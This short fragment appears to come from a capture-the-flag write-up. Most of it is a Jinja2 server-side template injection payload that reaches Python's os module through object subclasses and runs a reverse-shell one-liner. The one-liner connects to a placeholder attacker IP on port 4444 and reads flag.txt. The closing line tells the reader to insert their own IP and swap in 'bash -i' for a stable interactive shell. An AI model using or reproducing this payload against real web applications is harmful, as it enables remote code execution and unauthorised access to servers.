 {% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"ip\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/cat\", \"flag.txt\"]);'").read().zfill(417)}}{%endif%}{% endfor %}we have to make some tweaks like specifying our ip nd changing cat to bash alongwith the -i command for a stable shell